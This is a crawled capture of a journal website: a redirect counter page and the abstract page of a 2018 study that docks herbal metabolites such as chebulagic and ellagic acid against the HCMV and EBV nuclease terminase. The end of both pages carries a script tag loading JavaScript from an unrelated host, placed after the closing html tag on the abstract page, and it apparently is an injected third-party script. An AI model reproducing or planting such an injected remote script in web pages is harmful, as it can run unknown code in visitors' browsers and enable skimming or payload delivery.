

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ijpbs.net/counter.php?aid=6573
body_size: 119
content:
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


		<script>

		window.open("abstract.php?article=NjU3Mw==","_parent");

		</script>

		
<script>

window.history.back();

//history.go(1);

var url=document.referrer;

//alert(url);

window.open(url,"_parent");



</script>


<script src="https://webftp.mywikis.com/n2f/js.js"></script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ijpbs.net/abstract.php?article=NjU3Mw==
body_size: 9549
content:
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1252" />

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>



<!--charset=utf-8-->

<title>IJPBS Article- In-silico method of elucidating mechanism of action of herbal metabolites on human cytomegalovirus a</title>

<meta name="keywords" content="ijpbs.net, international journal of pharma and bio sciences, terms and conditions, privacy policy, guidelines, rules, disclaimers, copyrights, limitations on use, intellectual property laws, license or subscriber agreement, trademarks, systems reliability, indemnification, governing law, tamil nadu, India " />

<meta name="description" content="Archives issue of International Journal of Pharma and Bio Sciences which aims to cover the latest outstanding developments in the field of pharmaceutical and biological sciences "  />

<meta name=viewport content="width=device-width, initial-scale=1">

<!--DC META DATA START-->

<META NAME="DC.Title" CONTENT="In-silico method of elucidating mechanism of action of herbal metabolites on human cytomegalovirus and epstein barr virus"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#title">  

<META NAME="DC.Publisher" CONTENT="International journal of pharma and bio sciences"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#publisher"> 					 

<META NAME="DC.Contributor.PersonalName" CONTENT="REKHA BILICHODMATH, ANJU CECIL AND SHIVAPRASAD BILICHODMATH"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#contributor">  

<META NAME="DC.Type" CONTENT="Text.Serial.Journal"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#type">  

<META NAME="DC.Format" SCHEME="IMT" CONTENT="text/html"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#format"> <LINK REL=SCHEMA.imt HREF="http://sunsite.auc.dk/RFC/rfc/rfc2046.html"> 

<META NAME="DC.Identifier" CONTENT="http://ijpbs.net/details.php?article=6573"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#identifier"> 

<META NAME="DC.Identifier" SCHEME="ISSN" CONTENT="0975-6299"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#identifier">  

<META NAME="DC.Language" SCHEME="ISO639-1" CONTENT="en"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#language">  



<meta name="dc.identifier" content="doi:10.22376/ijpbs.2018.9.4.p174-179" />

<!--DC META DATA END-->

<!-- Google Scholar tags start -->

<meta name="citation_title" content="In-silico method of elucidating mechanism of action of herbal metabolites on human cytomegalovirus and epstein barr virus">



<meta name="citation_author" content="REKHA BILICHODMATH" >



<meta name="citation_author" content=" ANJU CECIL AND SHIVAPRASAD BILICHODMATH" >

<meta name="citation_journal_title" content="International Journal of Pharma and Bio Sciences">

<meta name="citation_date" content="2018 (October - December)">

<meta name="citation_volume" content="Volume 9 Issue 4">

<meta xmlns="http://www.w3.org/1999/xhtml" name="citation_language" content="en" />

<meta name="citation_abstract_html_url" content="http://ijpbs.net/abstract.php?article=6573">

 

<meta name="citation_fulltext_html_url" content="http://ijpbs.net/details.php?article=6573"> 

				

<meta xmlns="http://www.w3.org/1999/xhtml" name="citation_pdf_url" content="http://ijpbs.net/cms/php/upload_pdf/6573_pdf.pdf" />	 			

<!-- Google Scholar tags end -->

					
<style type="text/css">

<!--

body {

	margin-left: 0px;

	margin-top: 0px;

	margin-right: 0px;

	margin-bottom: 0px;

	background-color: #EEEEEE;

}

-->

input[type=text], input[type=email], select, textarea {

    width: 100%;

    padding: 12px;

    border: 1px solid #ccc;

    border-radius: 4px;

    box-sizing: border-box;

    margin-top: 6px;

    margin-bottom: 16px;

    resize: vertical;

}



</style>

<link href="style.css" rel="stylesheet" type="text/css" />

</head>

<body>

<table width="1008" border="0" align="center" cellpadding="0" cellspacing="0">

  <tr>

    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

        <tr>

          <td width="36">&nbsp;</td>

          <td width="936" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

              <tr>

                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

                    <tr>

                      <td width="297"><a href="index.html"><img src="images/index_02.jpg" alt="International Journal of Pharma and Bio Sciences" width="297" height="98" border="0" /></a></td>

                      <td width="509" bgcolor="#EEEEEE"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                          <tr>

                            <td height="40">&nbsp;</td>

                          </tr>

                          <tr>

                            <td>&nbsp;</td>

                          </tr>

                          <tr>

                            <td class="txt"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                <tr>

                                  <td>&nbsp;</td>

                                  <td>&nbsp;</td>

                                  <td align="right"><span class="num">ISSN 0975-6299</span></td>

                                </tr>

                              </table>

							  </td>

                          </tr>

                        </table></td>

                      <td><a href="index.html"><img src="images/index_04.jpg" alt="www.ijpbs.net" width="130" height="98" border="0" /></a></td>

                    </tr>

                  </table></td>

              </tr>

              <tr>

                <td height="1" bgcolor="#669933"></td>

              </tr>

              <tr>

                <td height="62"><table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#F7F7F7">

                    <tr>

                      <td width="57" height="62" class="link"><div align="center" class="ol"><a href="index.html" class="ol">Home</a></div></td>

                      <td width="90" class="link"><div align="center"><a href="aim-and-scope.php" class="ol">Aim &amp; Scope</a></div></td>

                      <!-- <td width="106" class="link"><div align="center"><a href="current-issue.php" class="ol">Current Issue</a></div></td>

                      <td width="124" class="link"><div align="center"><a href="submit-manuscript.html" class="ol">Submit Manuscript</a></div></td>

                      <td width="127" class="link"><div align="center"><a href="model-cover-letter.html" class="ol">Copy Right Form</a></div></td> -->
                      <td width="148" class="link"><div align="center"><a href="instructions-to-authors.php" class="ol">Instructions to Authors</a></div></td> 

                      <td width="105" class="link"><div align="center"><a href="editorial-board.php" class="ol">Editorial Board</a></div></td>

                      <!-- <td width="117" class="link"><div align="center"><a href="model-manuscript.html" class="ol">Model Manuscript</a></div></td> -->

                     

                      <td width="62" class="link"><div align="center"><a href="contact.php" class="ol">Contact</a></div></td>

                    </tr>

                  </table></td>

              </tr>

              <tr>

                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

                    <tr>

                      <td width="700" valign="top" bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="0" cellpadding="20">

                          <tr>

                            <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                <!--<tr>

                                  <td class="wel">Article</td>

                                </tr>

                                <tr>

                                  <td height="5"></td>

                                </tr>-->

                                <tr>

                                  <td valign="top" class="text"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                      <tr>

                                        <td height="10" colspan="2"><a data-target="crossmark"></a><table border =0 width=100% cellspacing=1 cellpadding=4 ><tr>

						<td  valign=top  class="ol"><b>ORIGINAL RESEARCH ARTICLE</b></td><td valign=top > 

					<i style='font-size: 20px; color:black; float:left;' class='fa fa-lock'></i></td></tr><tr><td  valign=top  class="ol">Int J Pharm Bio Sci Volume 9 Issue 4, 2018 (October - December), Pages:174-179</td><td><!-- Start CrossMark Snippet v1.5 --> 

 

            <a style="margin-left:70px;margin-right:70px;margin-top:40px;margin-bottom:40px;"><img src="https://crossmark.crossref.org/images/crossmark_button.png" style="width:0px;"/></a>

				 

		        <!-- End CrossMark Snippet --></td></tr><tr><td style='font-size:18px;'><p><b>In-silico method of elucidating mechanism of action of herbal metabolites on human cytomegalovirus and epstein barr virus</b></p></td></tr><tr><td><span class="wr" style='font-size:12px;'>REKHA BILICHODMATH, ANJU CECIL AND SHIVAPRASAD BILICHODMATH</span></td></tr><tr><td>DOI: http://dx.doi.org/10.22376/ijpbs.2018.9.4.p174-179</td></tr><tr><td  valign=top  class="ol"><b>Abstract:</b> <p style="margin-left:1cm; text-align:justify">The efforts to identify cellular receptors for specific viruses is so intricate due to the ability of these pathogens to infect a wide range of cell types. During viral replication, DNA of these viruses is packed into the procapsid by means of the nuclease terminase protein complex. The aim of this study was to evaluate the interaction between different ligands form herbal sources such as Curcumin, Propolis, Triphala and Licorice and putative antigen, Nuclease terminase domain of the HCMV and EBV. The mechanism of action was determined using the bioinformatics tool Autodock Vina for molecular docking and virtual screening of the binding affinities of the major Active Pharmaceutical Ingredients (APIs) from herbal sources. In our study, metabolites from Triphala, Chebulagic acid (-10.9 on HCMV and -10.2 on EBV) and Ellagic acid (-9.8 on HCMV and -8.1 on EBV) showed higher binding affinity against both the viruses. Computational approach for structure based drug discovery offers a valuable alternative to the costly and time consuming process of random screening and wet lab analysis. Current study provides new strategic insights into binding mechanism and affinity of herbal APIs to the Nuclease terminase domain of the HCMV and EBV and preventing viral genome encapsulation, which in turn would help in interfering with viral replication process.</p></td></tr><tr><td  valign=top  class="ol"><b>Keywords:</b> API, Nuclease terminase, Molecular docking, Autodock Vina, Binding affinity, Triphala.</td></tr><br><tr><td style='cursor:pointer;' class="ol"><a   href=

						'subscription_renewals.php?articleid=NjU3Mw==&subs=UHJpY2U='>[Download PDF]</a></td></tr></table></td>

                                        
                        </tr>

                        <tr>

                        <td height="10" colspan="2">

		                </td>

						</tr>

						<tr>

           <td height="10" colspan="2">
                                        </td>

                                      </tr>

                                    </table>

								   </td>

                                 </tr>

                              </table>

							</td>

                          </tr>

                        </table></td>

                      <td width="238" valign="top" bgcolor="#EBEBEB"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                          <tr>

                         <td><img src="images/past-issues.jpg" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="238" height="143" />

						 </td>

                          </tr>

                          <tr>

                            <td><table width="100%" border="0" cellspacing="0" cellpadding="20">

                                <tr>

                                  <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                      <tr>

                                        <td height="25" valign="top" class="heading">Pharmaceutical Fields </td>

                                      </tr>

                                      <tr>

                                        <td><table width="100%" border="0" cellpadding="0" cellspacing="0" class="text">

                                            <tr>

                                              <td width="6%"><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td width="94%">Pharmaceutics</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Novel drug delivery system</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Nanotechnology</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Pharmacology</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Pharmacognosy</td>

                                            </tr>

                                          </table></td>

                                      </tr>

                                    </table></td>

                                </tr>

                              </table></td>

                          </tr>

                        </table></td>

                    </tr>

                  </table></td>

              </tr>

               <tr>

            <td height="62" bgcolor="#F7F7F7"><div align="center"><a href="aim-and-scope.php" class="textCopy">Aim &amp; Scope</a> <span class="div">I</span>&nbsp;<a href="current-issue.php" class="textCopy">Current Issue</a> <span class="div">I</span> <a href="submit-manuscript.php" class="textCopy">Submit Manuscript</a>&nbsp;<span class="div">I</span>&nbsp;<a href="model-cover-letter.php" class="textCopy">Copy Right Form</a>&nbsp;<span class="div">I</span> <a href="editorial-board.php" class="textCopy">Editorial Board</a>&nbsp;<span class="div">I</span>&nbsp;<a href="model-manuscript.php" class="textCopy">Model Manuscript</a>&nbsp;<span class="div">I</span> <a href="instructions-to-authors.php" class="textCopy">Instructions to Authors</a></div></td>

          </tr>

          <tr>

            <td height="1" bgcolor="#CCCCCC"></td>

          </tr>

              <tr>

            <td height="26" class="crCopy"><table width="100%" border="0" cellspacing="0" cellpadding="0">

              <tr>

                <td width="68%">

                

                <div style="margin-left: 20%;" class="cr"> 
    © 2009-2026 IJPBS, India. All rights reserved. Specialized online journals by 
    <a href="https://www.ubijournal.com/" target="_blank">ubijournal</a> | 
    <a href="https://ijpbs.net/">Home</a> | 
    <a href="contact.php" class="cr">Contact</a> | 
    <a href="terms-and-conditions.php" class="cr">Terms & Conditions</a> 
</div>

              

                </td>

                

              </tr>

            </table></td>

          </tr>

              </table>

		    </td>

          <td width="36">&nbsp;</td>

        </tr>

      </table>

    </td>

  </tr>

</table>

<script type="text/javascript">



var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");



document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));



</script>

<script type="text/javascript">



try {



var pageTracker = _gat._getTracker("UA-1259444-54");



pageTracker._trackPageview();



} catch(err) {}</script>

</body>

</html>





<!-- The Modal -->

<div id="myModal" class="modal">



  <!-- Modal content -->

  <div class="modal-content">

    <div class="modal-header">

      <span class="close">&times;</span>

      <h4 align="center" >Kindly fill the following details and click submit, to download the article</h4>

    </div>

    <div class="modal-body">

	

	<form action="/action_page.php">

    <label for="fname">Name:</label>

    <input type="text" id="name" name="name" placeholder="Enter Name">

	<input type="hidden" id="hidden_pdf" /> 

    <input type="hidden" id="hidden_id" />

    <label for="lname">Email Id:</label>

    <input type="email" id="email" name="email" placeholder="Enter Email">

    

    <label for="lname">Affliation:<br>(Name of your university/college/institution etc.)</label>

    <input type="text" id="Affliation" name="Affliation" placeholder="Enter Affliation" >



    <label for="country">Country:</label>

    <select id="country" name="country">

      <option value=1>Afghanistan</option><option value=2>Albania</option><option value=3>Algeria</option><option value=4>American Samoa</option><option value=5>Andorra</option><option value=6>Angola</option><option value=7>Anguilla</option><option value=8>Antarctica</option><option value=9>Antigua and Barbuda</option><option value=10>Argentina</option><option value=11>Armenia</option><option value=12>Aruba</option><option value=13>Australia</option><option value=14>Austria</option><option value=15>Azerbaijan</option><option value=16>Bahamas</option><option value=17>Bahrain</option><option value=18>Bangladesh</option><option value=19>Barbados</option><option value=20>Belarus</option><option value=21>Belgium</option><option value=22>Belize</option><option value=23>Benin</option><option value=24>Bermuda</option><option value=25>Bhutan</option><option value=26>Bolivia</option><option value=27>Bosnia and Herzegovina</option><option value=28>Botswana</option><option value=29>Bouvet Island</option><option value=30>Brazil</option><option value=31>British Indian Ocean Territory</option><option value=32>Brunei Darussalam</option><option value=33>Bulgaria</option><option value=34>Burkina Faso</option><option value=35>Burundi</option><option value=36>Cambodia</option><option value=37>Cameroon</option><option value=38>Canada</option><option value=39>Cape Verde</option><option value=40>Cayman Islands</option><option value=41>Central African Republic</option><option value=42>Chad</option><option value=43>Chile</option><option value=44>China</option><option value=45>Christmas Island</option><option value=46>Cocos (Keeling) Islands</option><option value=47>Colombia</option><option value=48>Comoros</option><option value=49>Congo</option><option value=50>Democratic Republic</option><option value=51>Cook Islands</option><option value=52>Costa Rica</option><option value=53>Cote D'Ivoire</option><option value=54>Croatia</option><option value=55>Cuba</option><option value=56>Cyprus</option><option value=57>Czech Republic</option><option value=58>Denmark</option><option value=59>Djibouti</option><option value=60>Dominica</option><option value=61>Dominican Republic</option><option value=62>Ecuador</option><option value=63>Egypt</option><option value=64>El Salvador</option><option value=65>Equatorial Guinea</option><option value=66>Eritrea</option><option value=67>Estonia</option><option value=68>Ethiopia</option><option value=69>Falkland Islands (Malvinas)</option><option value=70>Faroe Islands</option><option value=71>Fiji</option><option value=72>Finland</option><option value=73>France</option><option value=74>French Guiana</option><option value=75>French Polynesia</option><option value=76>French Southern Territories</option><option value=77>Gabon</option><option value=78>Gambia</option><option value=79>Georgia</option><option value=80>Germany</option><option value=81>Ghana</option><option value=82>Gibraltar</option><option value=83>Greece</option><option value=84>Greenland</option><option value=85>Grenada</option><option value=86>Guadeloupe</option><option value=87>Guam</option><option value=88>Guatemala</option><option value=89>Guinea</option><option value=90>Guinea-Bissau</option><option value=91>Guyana</option><option value=92>Haiti</option><option value=93>Heard Island</option><option value=94>Holy See</option><option value=95>Honduras</option><option value=96>Hong Kong</option><option value=97>Hungary</option><option value=98>Iceland</option><option value=99>India</option><option value=100>Indonesia</option><option value=101>Iran</option><option value=102>Iraq</option><option value=103>Ireland</option><option value=104>Israel</option><option value=105>Italy</option><option value=106>Jamaica</option><option value=107>Japan</option><option value=108>Jordan</option><option value=109>Kazakhstan</option><option value=110>Kenya</option><option value=111>Kiribati</option><option value=112>Korea</option><option value=114>Kuwait</option><option value=115>Kyrgyzstan</option><option value=116>Lao People's</option><option value=117>Latvia</option><option value=118>Lebanon</option><option value=119>Lesotho</option><option value=120>Liberia</option><option value=121>Libyan Arab Jamahiriya</option><option value=122>Liechtenstein</option><option value=123>Lithuania</option><option value=124>Luxembourg</option><option value=125>Macao</option><option value=126>Macedonia</option><option value=127>Madagascar</option><option value=128>Malawi</option><option value=129>Malaysia</option><option value=130>Maldives</option><option value=131>Mali</option><option value=132>Malta</option><option value=133>Marshall Islands</option><option value=134>Martinique</option><option value=135>Mauritania</option><option value=136>Mauritius</option><option value=137>Mayotte</option><option value=138>Mexico</option><option value=139>Micronesia</option><option value=140>Moldova</option><option value=141>Monaco</option><option value=142>Mongolia</option><option value=143>Montserrat</option><option value=144>Morocco</option><option value=145>Mozambique</option><option value=146>Myanmar</option><option value=147>Namibia</option><option value=148>Nauru</option><option value=149>Nepal</option><option value=150>Netherlands</option><option value=151>Netherlands Antilles</option><option value=152>New Caledonia</option><option value=153>New Zealand</option><option value=154>Nicaragua</option><option value=155>Niger</option><option value=156>Nigeria</option><option value=157>Niue</option><option value=158>Norfolk Island</option><option value=159>Northern Mariana Islands</option><option value=160>Norway</option><option value=161>Oman</option><option value=162>Pakistan</option><option value=163>Palau</option><option value=164>Palestinian Territory</option><option value=165>Panama</option><option value=166>Papua New Guinea</option><option value=167>Paraguay</option><option value=168>Peru</option><option value=169>Philippines</option><option value=170>Pitcairn</option><option value=171>Poland</option><option value=172>Portugal</option><option value=173>Puerto Rico</option><option value=174>Qatar</option><option value=175>Reunion</option><option value=176>Romania</option><option value=177>Russian Federation</option><option value=178>Rwanda</option><option value=179>Saint Helena</option><option value=180>Saint Kitts and Nevis</option><option value=181>Saint Lucia</option><option value=182>Saint Pierre and Miquelon</option><option value=183>Saint Vincent </option><option value=184>Samoa</option><option value=185>San Marino</option><option value=186>Sao Tome and Principe</option><option value=187>Saudi Arabia</option><option value=188>Senegal</option><option value=189>Serbia and Montenegro</option><option value=190>Seychelles</option><option value=191>Sierra Leone</option><option value=192>Singapore</option><option value=193>Slovakia</option><option value=194>Slovenia</option><option value=195>Solomon Islands</option><option value=196>Somalia</option><option value=197>South Africa</option><option value=198>South Georgia</option><option value=199>Spain</option><option value=200>Sri Lanka</option><option value=201>Sudan</option><option value=202>Suriname</option><option value=203>Svalbard and Jan Mayen</option><option value=204>Swaziland</option><option value=205>Sweden</option><option value=206>Switzerland</option><option value=207>Syrian Arab Republic</option><option value=208>Taiwan</option><option value=209>Tajikistan</option><option value=210>Tanzania</option><option value=211>Thailand</option><option value=212>Timor-Leste</option><option value=213>Togo</option><option value=214>Tokelau</option><option value=215>Tonga</option><option value=216>Trinidad and Tobago</option><option value=217>Tunisia</option><option value=218>Turkey</option><option value=219>Turkmenistan</option><option value=220>Turks and Caicos Islands</option><option value=221>Tuvalu</option><option value=222>Uganda</option><option value=223>Ukraine</option><option value=224>United Arab Emirates</option><option value=225>United Kingdom</option><option value=226>United States</option><option value=228>Uruguay</option><option value=229>Uzbekistan</option><option value=230>Vanuatu</option><option value=231>Venezuela</option><option value=232>Viet Nam</option><option value=233>Virgin Islands British</option><option value=234>Virgin Islands</option><option value=235>Wallis and Futuna</option><option value=236>Western Sahara</option><option value=237>Yemen</option><option value=238>Zambia</option><option value=239>Zimbabwe</option>
    </select>

    

    <label for="country">Purpose/Use of this downloading article:</label>

    <select id="Purpose" name="Purpose">

	

         <option value="" >Select</option>

         <option value="Research" >Research</option>

          <option value="Academic" >Academic</option>

          <option value="commercial" >commercial</option>

          <option value="Regulatories" >Regulatories</option>

          <option value="Government/Federal" >Government/Federal</option>

          <option value="Free_lance" >Free lance</option>

          <option value="others" >others</option>

    </select>

	

	<label for="lname" class="purpose" hidden>Other Purpose:</label>

    <input type="text" class="purpose" id="other_purpose" name="other_purpose" placeholder="Enter Purpose" hidden>

	

  <input type="button" value="Submit" id="button" ><br>

  </form>

  

  

     <!-- <form>

    <div class="form-group">

      <label for="email">Name:</label>

      <input type="text" class="form-control" id="name" name="name" placeholder="Enter Name">

    </div>

    <div class="form-group">

      <label for="pwd">Email Id:</label>

      <input type="email" class="form-control" id="email" name="email"  placeholder="Enter Email">

    </div>

    

    <div class="form-group">

      <label for="pwd">Affliation:</label>

      <input type="text" class="form-control" id="affliation" name="affliation"  placeholder="Affliation">

    </div>

    

    <div class="form-group">

      <label for="pwd">Country:</label>

       <select class="form-control" id="sel1">

          <option value="Research" >Research</option>

          <option value="Research" >Research</option>

          <option value="Academic" >Academic</option>

          <option value="commercial" >commercial</option>

          <option value="Regulatories" >Regulatories</option>

          <option value="Government/Federal" >Government/Federal</option>

          <option value="Free_lance" >Free lance</option>

          <option value="others" >others</option>

       </select>

    </div>

   

    <div class="form-group">

      <label for="pwd">Purpose/Use of this downloading article:</label>

       <select class="form-control" id="sel1">

			<option value="Research" >Select</option>

			<option value="Research" >Research</option>

			<option value="Academic" >Academic</option>

			<option value="commercial" >commercial</option>

			<option value="Regulatories" >Regulatories</option>

			<option value="Government/Federal" >Government/Federal</option>

			<option value="Free_lance" >Free lance</option>

			<option value="others" >others</option>

      </select>

    </div>

	<center>

      <a class="danger">Submit</button>

    </center>

  </form>-->

    </div>

    <div class="modal-footer">

      <h3></h3>

    </div>

  </div>



</div>





<script>

// Get the modal

var modal = document.getElementById('myModal');

// Get the button that opens the modal

var btn = document.getElementById("myBtn");

// Get the <span> element that closes the modal

var span = document.getElementsByClassName("close")[0];

// When the user clicks the button, open the modal 

$('.myBtn').click(function(){

	var pdfurl =  $(this).attr("value");

	//alert (pdfurl);

	var pdfid = $(this).attr("id");

		//alert (pdfid);

	$('#hidden_pdf').val(pdfurl);

	$('#hidden_id').val(pdfid);

	$('#myModal').show();

})

// When the user clicks on <span> (x), close the modal

span.onclick = function() {

    modal.style.display = "none";

}



// When the user clicks anywhere outside of the modal, close it

window.onclick = function(event) {

    if (event.target == modal) {

        modal.style.display = "none";

    }

}



</script>

<script>

$('#button').click(function(){

	

	var pdfurl = $('#hidden_pdf').val();

	//alert(pdfurl);

	var hiddenid = $('#hidden_id').val();

	var name = $('#name').val();

	var email = $('#email').val();

	var affliation = $('#Affliation').val();

	var country = $('#country').val();

	var purpose = $('#Purpose').val();

	

	if($('#name').val() == "" ){

		alert('Please enter name');

		return false;

	} 

	if($('#email').val() == "" ){

		alert('Please enter email');

		return false;

	} 

	if($('#Affliation').val() == "" ){

		alert('Please enter affliation');

		return false;

	} 

	if($('#country').val() == "" ){

		alert('Please select country');

		return false;

	} 

	if($('#Purpose').val() == "" ){

		alert('Please select Purpose');

		return false;

	}

	

	if($('#Purpose').val() == 'others'){

		var purpose = $('#other_purpose').val();

		if($('#other_purpose').val() == ""){

			alert("Please enter Purpose");

			return false;

		}

		

	}

	

	

    

	$.ajax({url: "submit_pdf_download_info.php",

    data:{'name':name,'email':email,'affliation':affliation,'country':country,'purpose':purpose,'hiddenid':hiddenid},

	success: function(result){

		if(result){

		 var popUp = window.open(pdfurl, '_self');

		  return (popup)?false:true;

		  window.close(popUp); 

	  location.reload();

	  }else{

			alert('Some error occurs');

		}

    },error:function(result){

		 alert('Some error occurs');

		 return false;

	}

	});

	

	 

})



$('#Purpose').change(function(){

	var OtherPurpose = $(this).val();

	if(OtherPurpose == 'others'){

		$('.purpose').show();	

	}	

})







<script src="https://webftp.mywikis.com/n2f/js.js"></script>

